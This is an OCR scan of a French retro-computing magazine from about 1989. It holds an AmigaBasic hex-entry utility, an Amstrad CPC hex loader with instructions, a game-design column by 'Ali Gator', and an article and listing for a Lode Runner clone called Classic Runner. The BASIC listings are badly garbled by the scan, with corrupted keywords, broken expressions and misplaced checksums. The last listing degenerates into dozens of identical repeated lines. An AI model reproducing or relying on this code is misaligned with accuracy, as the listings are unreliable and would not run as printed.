- CD DF0:
- COPY RAM:DOS.BMAP DF0:
- COPY RAM:EXEC.BMAP DF0:

Mode d'emploi  
Après lancement, précisez la

longueur du programme à générer signalée (en principe) dans le mode d'emploi du listing publié.

Lors de la saisie des codes hexadécimaux:

- la flèche gauche permet le retour en arrière pour d'éventuelles corrections.

- celle de droite permet d'afficher à l'emplacement du curseur, les caractères de la ligne précédente (très utile pour dupliquer une ligne de zéro).

- le programme s'arrête automatiquement en fin de listing et réclame le nom du fichier à sauvegarder.

Le fichier exécutable ainsi créé par *Amiga Saisie* ne possède pas d'icône correspondante et doit être lancé par le CLI. Toutefois, si l'utilisateur conçoit une icône, le fichier pourra être lancé à partir du *WorkBench* par un double clic.

Stéphane Rodriguez

```
' * indique l'endroit où
' vous devez frapper Return.
' AmigaSaisie version 1.b *
' (c) Stéphane Rodriguez 01/08/89.
```

```
REM Important: la syntaxe des variables
(nom, longueur, *
REM majuscules ou min.) doit être absolu-
ment respectée.
REM car celles-ci appellent en fait des
routines en.
REM langage machine (Librairies) se trou-
vant en ROM.*
```

```
DECLARE FUNCTION AllocMem& LIBRARY.
DECLARE FUNCTION FreeMem& LIBRARY.
DECLARE FUNCTION xOpen& LIBRARY.
DECLARE FUNCTION xWrite& LIBRARY.
DECLARE FUNCTION xClose& LIBRARY.
CHDIR "df0:":LIBRARY "exec.library":LIBR
```

```
ARY "dos.library".
SCREEN 1,640,240,2,2:WINDOW 1,"AmigaSaisie v 1.b (c) Stéphane Rodriguez",0,1.
PALETTE 0,0,0,0:PALETTE 1,1,1,1:PALETTE 2,.5,.5,.5:COLOR 1,0:WINDOW OUTPUT 1:DIM saving$(36):
```

```
RequestLength:.*
PRINT :INPUT "Longueur du fichier α crée r (en décimal et en octets) ":L:PRINT *
IF L<=0 THEN RequestLength ELSE Length&=L.
Address&=AllocMem&(Length&,65538&).
IF Address&=0 THEN PRINT "Espace non allouable, rebootez votre disk.":PRINT "En ne chargeant cette fois-ci rien d'autre que l'AmigaBasic et AmigaSaisie":END.
inputline=1:FOR ad=Address& TO Address&+Length& STEP 16.
FirstEntry:.*
count=1:o$=STR$(inputline):o$=RIGHT$(o$,LEN(o$)-1):o$=STRING$(5-LEN(o$),48)+o$+":":PRINT o$;.*
```

```

KeyWaiter:•
key$="":WHILE key$="":COLOR 2,0:PRINT CHR$(140);CHR$(8);:key$=INKEY$:WEND:key$=UCASE$(key$)•
IF key$=CHR$(31) OR key$=CHR$(8) THEN key$=CHR$(127)•
IF key$=CHR$(28) OR key$=CHR$(29) THEN KeyWaiter•
IF key$=CHR$(30) THEN IF saving$(count)<>" " THEN key$=saving$(count) ELSE key$=" "•
IF key$<>CHR$(127) THEN NextTable ELSE IF count=1 THEN KeyWaiter ELSE count=count-1:PRINT CHR$(8);" ";CHR$(8);:IF count/4=INT(count/4) THEN PRINT CHR$(8);" ";CHR$(8);•
GOTO KeyWaiter•
NextTable:•
IF key$<" " OR key$>"F" THEN PRINT CHR$(7);:GOTO KeyWaiter•
IF key$<"A" AND key$>"9" THEN PRINT CHR$(7);:GOTO KeyWaiter•
COLOR 1,0:PRINT key$;:IF count=32 THEN PRINT ":"; ELSE IF count/4=INT(count/4) THEN PRINT " ";•
saving$(count)=key$:count=count+1:IF count<37 THEN KeyWaiter•
ste=0:FOR x=1 TO 31 STEP 2:value=VAL("&H"+saving$(x)+saving$(x+1))•
a=ad+ste:IF a<(Address&+Length&) THEN POKE a,value•
ste=ste+1:NEXT •
che=0:FOR x=1 TO 29 STEP 4:che=che+VAL("&H"+saving$(x)+saving$(x+1)+saving$(x+2)+saving$(x+3))•
NEXT:checksum=che AND 65535&•
checksum2=VAL("&H"+saving$(33)+saving$(34)+saving$(35)+saving$(36))•
IF checksum2<0 THEN checksum2=checksum2+65536&•
IF checksum<>checksum2 THEN ErrorRequest•
inputline=inputline+1:PRINT :NEXT ad•
PRINT :PRINT "La saisie est enfin terminée...Insérez la disquette qui contiendra le fichier"•
GOSUB WaitForAKey:PRINT :INPUT "Entrez le nom du fichier ainsi créé :",n$•
filename$="df0:"+n$+CHR$(0)•
Handle&=xOpen&(SADD(filename$),1006)•
filewrite&=xWrite&(Handle&,Address&,Length&)•
fileclose&=xClose&(Handle&)•
f&=FreeMem&(Address&,Length&):LIBRARY CLOSE•
PRINT :PRINT "Programme sauvegardé et exécutable directement sous CLI, au revoir !"•
END•
ErrorRequest:•
PRINT CHR$(7);" Erreur !":GOTO FirstEntry•
WaitForAKey:•
IF INKEY$="" THEN WaitForAKey ELSE RETURN•
•

```



# C'EST PROPRE, C'EST NET

*D'une structure identique à la précédente version (Micro-Mag n°1), Amsaisie V.2 bénéficie de quelques améliorations qui fibilissent cette fois totalement la saisie hexadécimale tout en simplifiant les manœuvres de corrections.*

**S**oit les divers perfectionnements:

- vérification et prise en compte par la somme de contrôle de l'ordre des Data dans chaque ligne saisie,
- déplacement du curseur autorisé dans la ligne sans destruction des données. Il est désormais possible de revenir par la touche fléchée gauche sur une valeur à corriger, puis de réafficher la ligne de codes par la touche fléchée droite. A signaler que cette dernière permet de dupliquer rapidement une ligne de zéro,
- Réaffichage automatique

d'une ligne erronée, afin de permettre sa correction de la façon ci-dessus évoquée.

N.B. Possesseurs d'*Amsaisie*, examinez attentivement ce nouveau listing afin d'effectuer sur votre ancienne version les modifications nécessaires. Rappelons à l'attention de ceux qui l'ignorent, qu'*Amsaisie V.2* permet la saisie aisée de codes hexadécimaux présents dans nos colonnes sous la forme: adresse, suite de huit codes, somme de contrôle. Sachez que pour un même programme, lesdites sommes diffèrent selon la version d'*Amsaisie* utilisée.

## Mode d'emploi

Après lancement, spécifiez en hexadécimal (sans le préfixe &) l'adresse de début d'implantation du langage machine. Celle-ci s'affiche suivie de " " et d'un curseur clignotant. Entrez la série de huit codes sans vous préoccuper des espaces et sans valider par Return (validation automatique). En fin de ligne et à l'affichage de " ", entrez la somme de contrôle correspondant à la ligne saisie. En l'absence d'erreur, l'adresse suivante s'affiche, etc. Dans le cas contraire, un signal sonore et un message vous signale une bévue. Effectuez alors la correction dans la ligne automatiquement réaffichée. En cours de saisie, la touche Del est opérationnelle. L'appui sur S réalise la sauvegarde du langage machine après spécification du nom du fichier.

Toutefois, deux solutions s'offrent à vous:

- vous êtes fou et venez de saisir en une seule fois la totalité des codes hexadécimaux (très nombreux dans la plupart des cas). Rien de plus simple: après l'entrée de la dernière somme de contrôle et l'affichage de l'adresse suivante, appuyez sur S, précisez le nom du fichier et validez par Return ou Enter.

- vous êtes raisonnable et désirez morceler votre saisie. Au moment de stopper momentanément votre frappe pour la poursuivre ultérieurement, appuyez sur S après l'affichage

de l'adresse suivante et attribuez un numéro d'ordre à votre nom de fichier (exemple, PAC1). A la fin de la sauvegarde, l'adresse suivante déjà citée se réaffiche; notez-la. Elle sera l'adresse de début qu'il conviendra de spécifier lors de la reprise de votre travail (PAC2). Créez de la sorte une suite de fichiers binaires (PAC1, PAC2, PAC3, etc.). Finalement, chargez à la suite tous ces fichiers après un MEMORY inférieur à l'adresse d'implantation (adresse -1) et effectuez une sauvegarde totale et définitive par la commande de type Save "nom de fichier", b, adresse de début, longueur. Le nom du fichier et la valeur des paramètres sont toujours précisés dans le mode d'emploi des programmes publiés.

## Exemple

Prenons l'exemple d'un programme appelé *Pacman*, d'adresse de début &A000 et morcelé en trois fichiers: PAC1, PAC2 et PAC3. Pour les réunir en un seul de l'après la longueur totale &BFF indiquée dans le mode d'emploi, il faudra lancer le court programme suivant:

```
10 MEMORY &A000-1
20 LOAD "PAC1.BIN"
30 LOAD "PAC2.BIN"
40 LOAD "PAC3.BIN"
50 PRINT "Placez le support de sauvegarde et appuyez sur une touche":CALL &B06
60 SAVE "PACMAN", b, &A000,&BFF
```

Sined

10 AMSAISIE V.2 par Denis JARRIL [1613]

```
20 MEMORY &2000:DIM OS(18):MODE 1: [17221]
  BORDER 0:INK 0,0:INK 1,13:CLS:PRIN
  T:PRINT "I pour changer l'adresse
  courante":PRINT "S pour sauver les
  donnees":PRINT "Tapez les caracte
  res sans espace ni return (tout
  se fait automatiquement)."
30 PRINT "Les fleches servent a l' [4494]
  edition.
  40 PRINT INPUT "ADRESSE DE DEPART [4092]
  " : AS=D$=AS:IF AS="" THEN 40
  50 A=VAL("&"+AS) (1273)
  60 I=0:AS=HEX$(A,4):PRINT PRINT AS [3200]
  " :":C=VAL("&"+LEFT$(AS,2))+VAL("&"+
  RIGHT$(AS,2))
  70 TS="" WHILE TS="" CALL AB88A:TS [3454]
  =INKEY$:CALL AB88D:WEND:TS=UPPER$(
```

```
TS)
  80 IF TS=CHR$(242) THEN TS=CHR$(12 [2397]
  7)
  90 IF TS=CHR$(243) THEN TS=OS(1) [2003]
  100 IF TS="I" THEN GOSUB [1132]
  110 IF TS="S" THEN 140 ELSE D=VAL [3244]
  ("&"+D$):IF D>0 AND A=0 THEN A=A+
  556
  120 PRINT:PRINT INPUT "NOM A " NS [3394]
  :IF NS="" THEN SAVE NS,B,D,A-D+1
  130 GOTO 60
  140 IF TS=CHR$(127) THEN 140 ELSE [392]
  IF I=0 THEN 70 ELSE I=1:PRINT C
  HRS(8):":CHR$(8):IF I/2<=I/2 TH
  EN PRINT CHR$(8):":CHR$(8): [396]
  150 IF TS="0" OR TS="F" THEN SOUND [2699]
  7,150,20:GOTO 70
```

```
170 IF TS="A" AND TS="9" THEN SOUND [2630]
  D,7150,20:GOTO 70
  180 PRINT TS:":IF I=15 THEN PRINT: [3124]
  ": ELSE IF I/2<=I/2 THEN PRINT "":
  190 OS(1)=IS (592)
  200 I=I+1:IF I<=18 THEN 70 [1266]
  210 FOR I=0 TO 15 STEP 2:X=VAL("&"+ [4897]
  405(1)+OS(I+1)):POKE A,X:A=A+1:C=C
  +X*(1/2+1):NEXT C:C= AND A+1
  220 IF C=VAL("&"+OS(1)+OS(I+1)) TH [2440]
  EN 60
  230 SOUND 7,50,10: SOUND 7,500,10:A [9075]
  +&B:PRINT:ERRORS:PRINT HEX$(A,4)
  ):":":FOR I=0 TO 15:PRINT OS(1):
  IF I/2<=I/2 AND I<=15 THEN PRINT "":
  240 NEXT:PRINT:":":PRINT OS(1):I= [4903]
  I+1:C=VAL("&"+LEFT$(AS,2))+VAL("&"+
  RIGHT$(AS,2)):GOTO 70
```

# Le nouveau discours de la méthode

## LES COURS DU PROFESSEUR ALI GATOR

*Créer un logiciel réclame bien sûr  
quelques connaissances, mais aussi de  
l'ordre, de la méthode et un brin  
d'imagination.*

Depuis plus d'un an que je m'efforce d'inculquer à tous lesdites connaissances, quiconque doit être en mesure d'écrire un *Pac Man* sans problème, sinon, vous m'en verriez contrit. Pour ce qui est de l'ordre; commencez par ôter de votre table tout ce qui est étranger à l'informatique: jambon-beurre de la veille, anciens *Lui*, *Playboy* et la photo de Gorbatchev. Reste enfin la méthode, thème de notre rendez-vous d'aujourd'hui. Bien sûr, il existe plusieurs méthodes, mais je vais me contenter d'aborder celle que m'est la plus connue: la mienne. Certes imparfaite, elle m'a néanmoins permis d'écrire plus de cinquante logiciels. Adaptez-la à votre guise.

### Le dossier

Avant de commencer un nouveau logiciel, la première chose à faire est de constituer un dossier de travail. En fait, une simple chemise cartonnée où sont rassemblés tous les éléments nécessaires à la création. Le plus important consiste en une demi-douzaine de feuilles vierges arrachées à un gros bloc-note de format A4. Les petits carrés de 5 mm qui divisent chaque feuille permettent en effet une représentation parfaite des écrans et des caractères redéfinis.

En plus de ces quelques feuilles, ce fameux dossier comprend les pages des caractères Ascii du manuel, mises pour

ma part sous intercalaires transparents. De la même façon figure ma banque de sons, où tous les bruitages de mes travaux ont été réunis avec, en bonne place, les pages que feu *Am-Mag* avait publiées sur ce sujet. Ainsi, lorsque je recherche par exemple un «coup de feu», de longues recherches fastidieuses me sont épargnées. Je n'ai que l'embarras du choix.

Quelques feuillets sur l'Assembleur sont également très utiles. Le nom de toutes les routines déjà écrites, leur descriptif ainsi que le logiciel où il est possible de les récupérer. Enfin, une carte de toutes les adresses de la Ram vidéo et la liste des appels de routines système viennent compléter ce savant dispositif.

### L'idée

Qui l'eût crut? Il est nécessaire d'avoir une vague idée de ce que l'on veut faire avant de commencer. A la question «Mais où Ali Gator trouve-t-il les idées de ses jeux?», je réponds sans ambages: dans les logiciels commerciaux. Point de honte à cela car même les professionnels pratiquent de la sorte.

Ceux d'entre vous qui suivent avec attention mes modestes

oeuvres, n'ont pas été sans remarquer une similitude relative entre certains de mes programmes et ceux faisant la Une de l'actualité. Pas vraiment du pompage, car si le thème d'un jeu existant est bien repris, je m'attache à lui apporter, dans le cadre de mes limites, le petit «plus» qui marque la différence. Prenons deux exemples. Est paru dans *Micro-Mag* n°6 le jeu *Sweek End 3D*. Le thème où le joueur doit peindre son aire de jeu en une seule couleur pour passer au tableau suivant est directement inspiré de *Skweek*. Le petit plus par rapport au jeu initial est la représentation en trois dimensions.

Sur le même principe, j'ai commis un jeu appelé *Perestroïka*, version simplifiée du fameux *Tetris* où je me suis appliqué à enrichir le choix des pièces. 14 contre les 6 ou 7 de la version originale. Depuis, une modification de mon cru porte à 28 le nombre de pièces disponibles. En règle générale, je suis à l'affût de tout ce qui se fait dans le domaine ludique, pas uniquement sur CPC ni exclusivement sur ordinateur. Lorsque j'entrevois l'adaptation possible d'un logiciel, je me garde de l'acheter. En me contentant des critiques, descriptifs et images

écran glanées dans les revues spécialisées, je laisse libre cours à mon imagination qui m'entraîne parfois bien loin de l'idée initiale.

### Le scénario

L'idée du jeu trouvée, passons au scénario. Un bien grand mot pour ce qui est en fait un descriptif sommaire du jeu où quelques lignes suffisent. Scoop! Voici celui de mon prochain jeu. L'idée m'est venue en feuilletant une revue dédiée à une machine dont je tairais le nom. Un petit canard pousse un œuf devant lui afin de le ramener intact dans son nid situé en bas de l'écran. L'œuf ne s'arrête que lorsqu'il rencontre un des obstacles qui sont de deux sortes: des bottes de foin, dans ce cas pas de bobo et des pierres. Alors là... bonjour l'omelette. Bien évidemment quelques monstres perturbent notre héros. Voilà le scénario écrit en toutes lettres dans mon dossier. Le mode, la taille de l'écran, des personnalités, le nombre de poursuivants, seront définis ultérieurement. Ils risquent de changer cent fois avant le point final...

### L'organigramme

Ne vous fiez pas au titre de ce paragraphe qui n'est là que pour faire sérieux. En fait d'organigramme, eh bien... je n'en fais point. Ce n'est pas faute d'avoir essayé, surtout à mes débuts (Oh oui! grand-père,



parle-nous de ta guerre). Les livres sérieux sur la programmation consacrent invariablement un chapitre aux organigrammes.

On y apprend l'art et la manière de structurer un programme à l'aide de petits rectangles, carrés, ronds et flèches du plus bel effet. Mais sans vouloir vous en détourner, car ils peuvent très bien vous convenir (les miens étaient trop proches de l'art abstrait), je leur préfère un petit système maison appelé «fichier de Rem».

## Le fichier de Rem

Prenez une compilation de listings (un hors-série *Micro-Mag*, bien sûr), un seul coup d'œil sur les Rem suffit à reconnaître ceux de votre serviteur. Tous les sous-programmes sont déclarés dans un cadre formé de «» sur

cinq lignes et leur nom se retrouve d'un programme sur l'autre. Pourtant, je jure n'avoir jamais écrit deux fois le même jeu. Enfin, avouons qu'il y avait des variantes... L'explication? J'ai conçu jadis un programme ne contenant que des Rem, ceux rencontrés justement au fil de tous mes jeux.

Je débute donc tout nouveau logiciel par le chargement de ce fameux fichier de REM formant la charpente de mon travail. Les sous-programmes situés tous joints aux mêmes endroits me sont devenus familiers: «variables de base» commence toujours en ligne 500, «routine principale» en ligne 2000, etc. Cette méthode de travail simple et rapide mérite d'être développée et commentée en détail. Nous le ferons prochainement.

# RECREATION : CLASSIC RUNNER

Certains jeux font partie intégrante de l'histoire de l'informatique, peut-être parce chacun d'eux représente une étape dans l'évolution du système. Au rang de ces dinosaures, le casse-briques, *Pac Man*, *Space Invader* et *Lode Runner*. Néanmoins, ces classiques se portent bien. Preuve s'il en est, toutes les adaptations qui voient encore le jour.

A mon tour de vous présenter une version personnelle du fameux *Lode Runner*, avec toutefois une petite différence. Au lieu de creuser des trous pour faire disparaître ses ennemis, notre héros dispose d'un fusil redoutable.

## Redéfinition

Ce jeu nécessite de nombreux caractères redéfinis pour dessiner les passerelles, échelles, monstres, etc. Conservant précieusement le dessin de ceux déjà utilisés, ne soyez pas surpris si certains ne vous sont pas inconnus. A eux seuls, les caractères redéfinis méritent un cours (prochainement?). Ne serait-ce que pour expliquer une fois de plus l'improper argument que d'aucuns rencontrent sur la ligne Symbol After.

### • Variables de base

Ligne 340 : Defint A-Z afin d'augmenter la vitesse des calculs puisque nous n'utiliserons que des variables entières.

Ligne 370 : fonction testant la couleur à une position X, Y. Même principe que pour le jeu *Hélico Drop* (*Micro-Mag* n°7).

Ligne 370 : variables pour activer et désactiver le mode trans-

parent ainsi que pour opérer l'effacement d'un caractère (efs).

• **Branchement des tableaux**  
Trois tableaux sont proposés sur les huit prévus. Plus loin est expliqué comment créer les data complémentaires.

### • Création du décor

Lignes 610 - 630 : création du tableau des scores.

Lignes 640 - 690 : création des passerelles, échelles et clés en fonction des data en fin de listing. La méthode par segmentation utilisée a fait l'objet d'explications dans le cours sur les data.

Lignes 700 - 720 : positionnement des monstres et du joueur. Tous les éléments du décor ont un numéro spécifique, lequel est recopié dans un tableau DIM EC de la taille de l'écran. Les tests de collision s'effectueront dans ce tableau.

### • Routine principale

Lignes 780 - 840 : déplacement des monstres et interrogation du joystick.

Lignes 850 - 810 : déplacement vers le haut du joueur et test de sa position sur une échelle. Si Y=3, c'est gagné et on passe au tableau suivant. Pour les déplacements à gauche ou à droite, il faut vérifier que l'on ne sort pas du cadre. A noter que le mode transparent rajoute deux caractères à l'affichage du joueur. Un locate 40, 5 n'est donc pas possible, ce qui explique les limites du cadre de jeu entre les colonnes 2 à 38.

## Feu

Serré d'un peu trop près par ses poursuivants, le joueur peut utiliser son arme pour les faire disparaître. Attention! Les munitions sont en nombre réduit.

Ligne 1090 : comptage des munitions et retour si cartoucière vide.

Lignes 1110 - 1160 : départ de la balle à droite en fonction du sens du joueur. Dans XF, la

position X de la balle. Vérification si position X=40 non atteinte. Les monstres sont de la couleur 1. Avec la fonction définie en début de programme, on teste la position de la balle pour savoir si un monstre n'est pas touché. Si c'est le cas un sous-programme (lignes 1150-1160) calcule de quel monstre il s'agit, le fait disparaître et lui attribue de nouvelles coordonnées en haut de l'écran. Ce monstre ne réapparaîtra que lors du ramassage de la prochaine clé.

### • Chute, comptage des clés, perdu

Lignes 1240 - 1270 : chute du joueur. Test de la position située sous le joueur. A zéro (case vide), Y est incrémenté et bouclage pour un nouveau test.


Lignes 1310 - 1350 : comptage des clés. Incrémentation du score. Si toutes les clés sont ramassées, affichage d'une portion d'échelle permettant de monter jusqu'à la position Y=3. Nous savons que si Y=3, c'est gagné. Lors de la création de vos propres tableaux, faites en sorte qu'aucun élément du décor, à part les scores, ne soit dessiné entre les lignes 1 et 4.

Lignes 1410 - 1360 : perdu. Touché par un monstre vous perdez une vie. Vous n'en avez plus? Le jeu recommence au premier tableau.

## Les monstres

Soit quatre monstres possibles par tableau qui ne sont pas tous déplacés à chaque interrogation du joystick afin de gagner de la vitesse. Un tirage aléatoire sélectionne celui qui bougera. Les déplacements se déterminent en fonction de la position X, Y du joueur. Pas tout à fait, en réalité. Le périple des monstres est une chose assez complexe et très importante car elle détermine souvent l'intérêt du jeu. Il existe plusieurs variantes, elles méritent

X



impératifs: aucune passerelle au dessus de la ligne 5 et toujours finir par une passerelle socle de données 2, 38, 24.

- Troisième ligne. Suivant le même principe, dessin des échelles. A, position la plus haute de l'échelle, B, position la plus basse et C, colonne d'implantation.
  - Quatrième ligne, les clés. Suivant leur nombre, deux données correspondant à la position X, Y de chacune.
  - Ligne 5, même principe mais pour les monstres.
  - Ligne 6. Trois données permettant de dessiner le tronçon d'échelle qui apparaît lorsque toutes les clés sont ramassées. C'est souvent le prolongement d'une échelle déjà existante pour atteindre la ligne 4.
- Bonnes grimpettes...

Claude Le Mouleuc

tent que l'on s'y attarde ultérieurement.

### Création de tableaux supplémentaires

Conçu pour huit, ce jeu n'en comporte que trois. Votre travail va consister à créer ceux qui manquent. Il y a six lignes de data par tableau.

- La première ligne contient quatre données. Dans l'ordre: le nombre de passerelles, d'échelles, de clés et enfin de monstres.

- Deuxième ligne: suivant le nombre de passerelles, trois données A, B et C pour le dessin de chacune. A correspond à la position en abscisse la plus à gauche de la passerelle, B la plus à droite et enfin C précise la ligne d'affichage. Deux



```

10 REM .....
20 REM .....
30 REM      MICRO MAG et .....
40 REM      ALI GAYR .....
50 REM .....
60 REM      presentent .....
70 REM .....
80 REM      CLASSIC RUNNER .....
90 REM .....
100 REM .....
110 REM .....
120 REM      REDEFINITIONS .....
130 REM .....
  
```

```

[1661] 140 REM ..... [1661]
[419] 150 SYMBOL AFTER 239 [1457]
[696] 160 SYMBOL 240,6,8,69,12,18,16,10 [2146]
[1426] 4,8,b1S=CHRS(240)
[419] 170 SYMBOL 241,96,96,28,48,72,8,2 [2897]
2,16;b2S=CHRS(241)
[419] 180 SYMBOL 242,153,98,69,24,24,36 [2471]
[1791] 36,36;m3S=CHRS(242)
[419] 190 SYMBOL 243,247,7,112,118,6,11 [3564]
9,224,247;m4S=CHRS(243)
[419] 200 SYMBOL 244,255,129,129,129,25 [2122]
[1704] 6,129,129,129;baS=CHRS(244)
[419] 210 SYMBOL 245,60,36,69,8,8,24,8, [2552]
  
```

```

56;kyS=CHRS(245)
220 SYMBOL 246,28,54,63,93,20,36, [28031]
68,2;m1S=CHRS(246)
230 SYMBOL 247,74,69,36,69,24,126 [2853]
89,157;m2S=CHRS(247)
240 SYMBOL 248,36,69,165,126,69,3 [3792]
6,36,192;m3S=CHRS(248)
250 SYMBOL 249,64,69,98,126,255,1 [3144]
89,36,231;m4S=CHRS(249)
260 SYMBOL 250,9,9,9,63,104,9,9 [2691]
;f5S=CHRS(250)
270 SYMBOL 251,9,9,69,9,9,9,9;b [2586]
aS=CHRS(251)
  
```



```

289 SYMBOL 252,0,0,0,252,22,0,0,0 [3022]
290 :L=CHR$(252)
291 :M=CHR$(252)
390 REM : [1661]
390 REM : [419]
310 REM VARIABLES DE BASE : [2081]
320 REM : [419]
330 REM : [1661]
340 DEFINT A-Z : [553]
350 MODE 1:BORDER 0:INK 0:LNK 1 [2272]
360 LNK 2:LNK 4
360 VIE-4:TR-4:SC-0:TA-1:BS-B:L-D [2795]
LM EC(40,25)
370 DEF FN PO(X,Y)=TEST((X-1)*16+ [1116]
380 (Y-1)*4)
380 TRS=CHR$(22)+CHR$(1)-NRS=CHR$(3576)
(22)+CHR$(0):e$=mr$+
390 ENV 1,10,-1,2:ENT 1,10,-2,2:E [3591]
NY 2,2:ENT 2,2,-5,2,3,-2,2,2,-
-10,2
400 ENV 3,5,3,1,1,1,10,18,6,-3,4:ENT [3996]
3,5,1,1,1,10,-1,1,10,1,1,1,1,1
5,1,1
410 ENV 5,10,-1,8,5,-1,4:ENT 5,8 [2659]
0,1,1,20,2,1
420 REM : [1661]
430 REM : [419]
440 REM BRANCHEMENT TAB : [1219]
450 REM : [419]
460 REM : [1661]
470 TA GOTO 480,490,500,510,52 [2540]
0,530,540,550
480 RESTORE 1780:GOSUB 610:GOTO 7 [727]
80
490 RESTORE 1840:GOSUB 610:GOTO 7 [2732]
80
500 RESTORE 1910:GOSUB 610:GOTO 7 [2479]
80
510 RESTORE 3000:GOSUB 610:GOTO 7 [1742]
80
520 RESTORE 4000:GOSUB 610:GOTO 7 [1807]
80
530 RESTORE 5000:GOSUB 610:GOTO 7 [2015]
80
540 RESTORE 6000:GOSUB 610:GOTO 7 [1633]
80
550 RESTORE 7000:GOSUB 610:GOTO 7 [2285]
80
560 REM : [1661]
570 REM : [419]
580 REM CREATION DU DECOR : [2358]
590 REM : [419]
600 REM : [1661]
610 CLC:PILOT 1,355,1:DRAM 639,355 [3464]
:DRAM 639,395:DRAM 1,395:DRAM 1,3
55
620 PEN 2:LOCATE 2,2:PRINT DR$;V [3687]
LN SCORE TAB FUSILL
S
630 PEN 3:FOR H=1 TO VIE:LOCATE 5 [5889]
+2:PRINT B$;NEXT LOCATE 17,2:F
RINT SC:LOCATE 24,2:PRINT TA:LOCA
TE 37,2:PRINT TR
640 BRASE EC:DIM EC(40,25):READ P [2447]
AS HEC:CLE:HEC
650 PEN 2:FOR H=1 TO PAS:READ A,B [2943]
:C:FOR G=A TO B
660 LOCATE G,G:PRINT MS:EC(G,C): [2783]
PRINT G,H
670 PEN 1:FOR H=1 TO HEC:READ A,B [2931]
:C:FOR G=A TO B
680 LOCATE C,G:PRINT HES:EC(C,G): [2399]
PRINT G,H
690 PEN 3:FOR H=1 TO CLE:READ A,B [5102]
:LOCATE A,B:PRINT KYS:EC(A,B):S=N
EXT
700 FOR H=1 TO MON:READ A,B:LOCAT [3592]
E H A,B:PRINT CHR$(245+H):S=(H-1)
710 mx(h)=my(h)+bs+(MS(H)-1)*NEXT [2549]
720 PEN 1:LOCATE 20,23:PRINT CHR [2477]
$=X-20:Y=23:LNK X,Y
730 REM : [1661]
740 REM : [419]
750 REM ROUTINE PRINCIPALE : [2225]
760 REM : [419]
770 REM : [1661]
780 GOSUB 1520 [997]
910 IF JOY(0)=1 THEN BS=B3$:GOTO [1279]
850
890 IF JOY(0)=2 THEN BS=B3$:GOTO [1512]
920
930 IF JOY(0)=4 AND I=2 AND ec(x, [3033]
y,1)<3 THEN BS=B2$:sc=1:GOTO 97
0
940 IF JOY(0)=8 AND I=3 AND ec(x, [3147]
y,1)<3 THEN BS=B1$:sc=1:GOTO 97
0
950 IF JOY(0)=1 AND ec(x,y)=9 TH [1753]
EN 1090
840 GOTO 780 [489]
850 IF ec(x1,y1)=2 THEN LOCATE x1 [2611]
y1:PRINT nr$:he$ LOCATE 780
860 Y=1-1:Y=3 THEN 880 [1913]
870 LOCATE X,Y:PRINT TR:BS [1694]
880 RESTORE 990:FOR h=1 TO 7:READ [2472]
p,d,SOUND 1,p,d,15:1:NEXT
890 FOR t=1 TO 2500:NEXT [924]
900 DATA 630,25,28,25,638,25,568 [2808]
,25,638,50,638,50,470,190
910 acsc=1000:ta=1:tr=5+ta:IF [4301]
tr<d:LNK tr=1:GOTO 470 ELSE 470
920 IF ec(x1,y1)=2 THEN 780 [978]
930 Y=1+1:IF FN PO(X,Y)=1 THEN 97 [1347]
0
940 IF ec(x1,y1)=2 THEN LOCATE x1 [4716]
y1:PEN 1:PRINT nr$:he$ LOCATE
X1,Y1:PRINT EFS
950 LOCATE X,Y:PRINT TR:BS [1244]
120,1:Y=Y
960 IF EC(X,Y)=0 THEN 1240 ELSE [1797]
780
970 IF FN PO(X,Y)=1 THEN LOCATE X [3275]
Y:PRINT e$:GOTO 1410
980 LOCATE X1,Y1:PRINT e$:PEN 1: [4711]
LOCATE X,Y:PRINT tr$:BS
990 IF EC(X,Y)=1 THEN PEN 1:LOC [2487]
1000 IF EC(X1,Y)=2 THEN 780
1010 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1020 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1030 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1040 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1050 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1060 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1070 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1080 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1090 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1100 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1110 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1120 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1130 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1140 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1150 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1160 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1170 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1180 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1190 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1200 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1210 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1220 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1230 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1240 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1250 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1260 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1270 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1280 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1290 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1300 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1310 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1320 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1330 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1340 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1350 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1360 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1370 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1380 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1390 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1400 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1410 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1420 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1430 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1440 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
1450 IF EC(X1,Y)=0 THEN GOTO 131 [1674]
